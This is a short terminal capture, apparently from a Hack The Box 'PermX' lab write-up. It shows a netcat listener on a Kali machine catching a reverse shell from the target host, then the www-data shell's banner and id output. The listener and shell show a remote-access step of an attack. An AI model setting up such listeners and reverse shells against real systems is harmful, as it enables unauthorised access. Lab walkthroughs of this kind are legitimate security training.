 ┌──(kali㉿kali)-[~/hack/htb/PermX]
└─$ nc -lvp 5252
listening on [any] 5252 ...
connect to [10.10.14.24] from permx.htb [10.10.11.23] 55306
Linux permx 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 05:14:24 up  1:12,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ^[id
/bin/sh: 1: d: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$